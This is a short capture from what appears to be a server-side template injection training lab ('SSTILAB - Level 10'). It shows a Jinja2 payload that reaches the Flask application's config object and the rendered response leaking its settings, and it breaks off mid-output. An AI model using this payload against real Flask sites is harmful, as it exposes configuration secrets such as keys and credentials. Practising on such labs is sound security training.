 WELCOME TO SSTILAB - LEVEL 10
{{url_for.__globals__['current_app'].config}}
SUBMIT
Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS